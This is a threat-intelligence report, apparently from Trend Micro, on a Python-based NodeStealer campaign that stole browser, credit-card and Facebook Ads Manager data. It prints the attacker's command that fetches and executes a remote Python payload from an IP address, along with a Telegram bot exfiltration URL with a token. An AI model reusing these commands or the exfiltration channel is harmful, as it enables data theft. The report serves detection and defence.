Summary :
The latest variant of NodeStealer has evolved into a sophisticated Python-based malware that targets sensitive data, including Facebook Ads Manager accounts. Delivered through spear-phishing attacks, this malware employs advanced techniques to exfiltrate data via Telegram. #NodeStealer #Cybersecurity #Malware
Keypoints :
- NodeStealer has transitioned from JavaScript to Python, enhancing its data theft capabilities.
- The malware campaign targeted an educational institution in Malaysia, linked to a Vietnamese threat group.
- NodeStealer now targets Facebook Ads Manager accounts, stealing critical financial information.
- The infection process begins with a spear-phishing email containing a malicious link.
- Advanced techniques like DLL sideloading and PowerShell commands are used to evade security measures.
- Data exfiltration is conducted via Telegram, ensuring stealthy transfer of stolen information.
- Recommendations for defense include user education, cautious email practices, and regular malware scans.
MITRE Techniques :
- T1071.001 – Application Layer Protocol: Web Protocols
- T1203 – Exploitation for Client Execution
- T1059.001 – Command and Scripting Interpreter: PowerShell
- T1070.001 – Indicator Removal on Host: File Deletion
- T1046 – Network Service Discovery
Indicator of Compromise :
- [file hash] f813da93eed9c536154a6da5f38462bfb4ed80c85dd117c3fd681cf4790fbf71 – oledlg.dll
- [file hash] 1c9c7bb07acb9d612af2007cb633a6b1f569b197b1f93abc9bd3af8593e1ec66 – active-license.bat
- [file hash] 786db3ddf2a471516c832e44b0d9a230674630c6f99d3e61ada6830726172458 – WindowsSecurity.lnk
- [url] hxxps://t[.]ly/MRAbJ – Malicious download link
- [url] hxxp://88[.]216[.]99[.]5:15707/entry[.]txt – Malware accomplice
- Check the article for all found IoCs.
In this blog entry, Trend Micro’s Managed XDR team discuss their investigation into how the latest variant of NodeStealer is delivered through spear-phishing attacks, potentially leading to malware execution, data theft, and the exfiltration of sensitive information via Telegram.
Summary
- The NodeStealer malware has advanced from a JavaScript-based to a Python-based threat, enabling it to steal a broader range of sensitive data.
- Trend Micro’s MXDR team identified this updated NodeStealer variant in a malware campaign targeting an educational institution in Malaysia, linked to a Vietnamese threat group.
- This latest version of NodeStealer can not only harvests credit card details and browser-stored data, but also targets Facebook Ads Manager accounts for their critical financial and business information.
- The infection chain starts with a spear-phishing email with a malicious embedded link, which upon clicking, downloads and installs the malware under the guise of a legitimate application.
- The malware uses sophisticated techniques, such as DLL sideloading and encoded PowerShell commands, to bypass security defenses and execute the final payload, exfiltrating data through Telegram.
The updated version of NodeStealer, initially identified in 2023 as a JavaScript-based malware, has significantly evolved into a more sophisticated Python-based threat that’s able to extract a broader range of sensitive data from victims: This advanced variant of NodeStealer not only harvests credit card details and browser-stored information, but also targets Facebook Ads Manager accounts, siphoning critical financial and business data. Facebook Ads Manager, widely used by businesses and individuals to create, manage, and analyze advertising campaigns across various platforms including Facebook, Instagram, Messenger, and the Audience Network, has become a prime target for cybercriminals seeking to exploit sensitive personal and business-related information.
A recent investigation by Trend Micro’s Managed Extended Detection and Response (MXDR) team uncovered the presence of this updated NodeStealer variant in a malware campaign, underscoring its evolving techniques and the increased sophistication of modern cyber threats. Our analysis identified that the Malaysian victim was from the education sector. The campaign appears to have originated from a Vietnamese threat group, as suggested by the password that was used to compress the malicious files. The spear-phishing email carrying the malware was written in Bahasa Melayu to target Malay speaking victims. However, the awkward wording of the email message’s subject line, which appeared to be machine-translated from English, raised the MXDR team’s suspicions during their investigation.
Technical details
The infection began with a spear-phishing email sent from a suspicious Gmail address, targeting multiple users within the organization (Figure 1). The email contained an embedded link that lured recipients into believing it was a link to a PDF file. Once clicked, it downloads the malicious file: a seemingly harmless PDF that’s designed to exploit vulnerabilities in the users’ devices, allowing attackers to install malware and steal sensitive information.


The attacker deceives the user by sending a fake copyright infringement notice (Figure 2). This tactic pressures the recipient into taking immediate action without carefully considering the message, often leading them to click on malicious links or download harmful files. The fraudulent notice is crafted to appear as though it’s from a legitimate authority.
Once the user clicks on the embedded malicious link in the email, it triggers the download of a suspicious file named Nombor Rekod 052881.zip. Upon extracting the contents of the zip file, the user inadvertently unleashes several suspicious files onto the system. These dropped files are as follow:
- D:<USER>DownloadsNombor Rekod 052881Nombor Rekod 052881GHelper.dll
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881Nombor Rekod 052881.exe
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881hpreaderfprefs.dat
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881oledlg.dll
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881imagesactive-license.bat
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881imageslicense-key.exe
- D: <USER>DownloadsNombor Rekod 052881Nombor Rekod 052881imageslicense.rar

The executable file Nombor Rekod 052881.exe, which appears to be a PDF reader – normally recognized as a trusted application – was observed being exploited to sideload the malicious DLL file oledlg.dll (Figure 3). As a result, the malware is able to execute its malicious actions under the guise of a legitimate program, enabling it to bypass security defenses and perform its attack unnoticed.
As shown in Figure 4, the sideloaded DLL then executes a batch file, imagesactive-license.bat, using the command prompt (cmd.exe).
C:Windowssystem32cmd.exe /c start /min imagesactive-license.bat -> C:Windowssystem32cmd.exe /K imagesactive-license.bat

This batch file imagesactive-license.bat contains a malicious encoded command which then executes the PowerShell shown in Figure 5:

The PowerShell command performs the following actions:
1. Hides the console window
2. Force creates the folder %LocalAppData%ChromeApplication
3. Unarchives the license.rar file (using license.exe) to %LocalAppData%ChromeApplication
- imageslicense-key.exe (SHA256: 0b1866b627d8078d296e7d39583c9f856117be79c1d226b8c9378fe075369118)
- Original Filename: Rar.exe (WinRAR 7.1.0)
- Command line RAR
- Used to unarchive license.rar
- imageslicense.rar (SHA256: ed1c48542a3e58020bd624c592f6aa7f7868ee16fbb03308269d44c4108011b1)
- The archive is password protected (pw:Kimsexy@hacking.vn).
- Password can be obtained from the deobfuscated PowerShell command.
- Contains a portable Python 3.10 interpreter that will download and execute the final payload.
- synaptics.exe – Original Filename: pythonw.exe (python cli interpreter)
- vcruntime140.dll
- python3.10.dll
- Other folder
- C:Users<USERNAME>AppDataLocalChromeApplicationDLLs**
4. Downloads and executes this decoy PDF file located at %User Profile%document.pdf:
- “C:Program FilesAdobeAcrobat DCAcrobatAcrobat.exe” “C:Users%User Profile%document.pdf”
5. Ensures persistence through the startup-folder by:
- Creating the file WindowsSecurity.lnk
- Storing the file in %Application Data%MicrosoftWindowsStart MenuProgramsStartup
6. Downloads (in-memory) and executes the final payload via command:
- cmd /C start “” “%LOCALAPPDATA%ChromeApplicationsynaptics.exe” -c “import requests;exec(requests.get(‘ http[://]88.216.99.5:15707/entry.txt’), verify=False).text)
The malware attempts to connect to the URL http[://]88.216.99.5:15707/entry.txt to download and execute (in-memory) its final payload.

The file entry.txt contains an obfuscated Python script, shown below in Figure 6. The script uses the combination of native Python commands exec() and marshal.loads() to execute Python bytecode directly.


The disassembly of the bytecode shown in Figure 7 is used to decrypt another binary string using the function hybrid_decrypt. The output of said function is stored in the variable code. The variable is then passed to the function runner to execute the decrypted bytecode.
Disassembling the bytecode from the variable code shows that the intended final payload is an infostealer designed to harvest credit card data and sensitive information stored in web browsers (Figure 8).

In addition to harvesting data, this new campaign also targets Facebook Ads Manager accounts, extracting financial and business-related information to drive malicious advertising campaigns (Figure 9).
It was observed that data exfiltration is carried out through Telegram, where the stolen sensitive information is first compiled into a zip archive. This archived data is then sent to a specific Telegram link. The use of Telegram as a medium for transferring the stolen data ensures a covert and efficient method for cybercriminals to exfiltrate sensitive information.
- https[://]api[.]telegram[.]org/bot7688244721:AAEuVdGvEt2uIYmzQjJmSJX1JKFud9pr1XI/sendDocument
- The chat-id parameter used can be ‘-1002426006531’ or ‘-1002489276039’.
Conclusion and recommendations
The newest NodeStealer variant demonstrates a more sophisticated approach to data theft: It specifically targets Facebook Ads Manager accounts, credit card information, and confidential data stored in web browsers, using increasingly sophisticated methods to bypass detection. This updated version emphasizes the need for heightened awareness and robust cybersecurity measures to defend against threats like NodeStealer.
To safeguard against such threats, the following steps are highly recommended:
- Exercise caution with suspicious emails. Always be skeptical of emails from unknown or untrusted sources. Be particularly wary of emails that contain embedded links, as these may lead to phishing sites designed to steal personal information or prompt the automatic download of malicious software, including infostealers like NodeStealer. Users should never click on links or download attachments from unfamiliar senders.
- Educate users to recognize threats. A key component of any strong cybersecurity defense is training. It is essential to educate users on how to identify the telltale signs of phishing attacks, suspicious emails, and potentially harmful links. Awareness of common social engineering tactics, such as fraudulent email requests or deceptive website URLs, can help users make informed decisions and avoid falling victim to cyber threats.
- Regularly scan for malware and keep antivirus software updated. Regularly scanning systems for malware and ensuring that antivirus software is up to date with the latest virus definitions is critical in defending against threats like NodeStealer. Cybercriminals are constantly evolving their tactics, so it’s vital that security tools are always equipped to recognize and block the most recent threats. Make sure your system is regularly checked for infections and that antivirus software automatically installs updates to keep pace with new malware variants.
By adopting these practices, individuals and organizations can significantly strengthen their defenses against sophisticated malware such as NodeStealer. Proactive steps—such as cautious email habits, user education, and regular system maintenance—are essential in building a comprehensive cybersecurity strategy that helps mitigate the risk of data breaches and other malicious activities.
Trend Micro Vision One Threat Intelligence
To stay ahead of evolving threats, Trend Micro customers can access a range of Intelligence Reports and Threat Insights within Trend Micro Vision One. Threat Insights helps customers stay ahead of cyber threats before they happen and better prepared for emerging threats. It offers comprehensive information on threat actors, their malicious activities, and the techniques they use. By leveraging this intelligence, customers can take proactive steps to protect their environments, mitigate risks, and respond effectively to threats.
Trend Micro Vision One Intelligence Reports App [IOC Sweeping]
- NodeStealer 2.0 – The Python Version: Stealing Facebook Business Accounts
- Python-Based NodeStealer Version Targets Facebook Ads Manager
Trend Micro Vision One Threat Insights App
- Emerging Threats: Python-Based NodeStealer Version Targets Facebook Ads Manager
Hunting Queries
Trend Micro Vision One Search App
Trend Micro Vision Once Customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.
Detection of Malware Components of the Attack
malName:(*RASPBERRYROBIN* OR *NODESTEALER*) AND eventName:MALWARE_DETECTION
More hunting queries are available for Vision One customers with Threat Insights Entitlement enabled.
Indicators of Compromise (IOCs)
| Indicator | SHA256 | Description | Detection |
| oledlg.dll | f813da93eed9c536154a6da5f38462bfb4ed80c85dd117c3fd681cf4790fbf71 | Sideloaded DLL | Trojan.Win32.RASPBERRYROBIN.HA |
| active-license.bat | 1c9c7bb07acb9d612af2007cb633a6b1f569b197b1f93abc9bd3af8593e1ec66 | Executes the PowerShell command | HackTool.BAT.HideConsole.A |
| WindowsSecurity.lnk | 786db3ddf2a471516c832e44b0d9a230674630c6f99d3e61ada6830726172458 | Created persistence | Trojan.LNK.DOWNLOADER.D |
| hxxps://t[.]ly/MRAbJ |
Malicious download link | Dangerous – Disease Vector | |
| hxxp://88[.]216[.]99[.]5:15707/entry[.]txt | Dangerous – Malware Accomplice |
Full Research: https://www.trendmicro.com/en_us/research/24/l/python-based-nodestealer.html
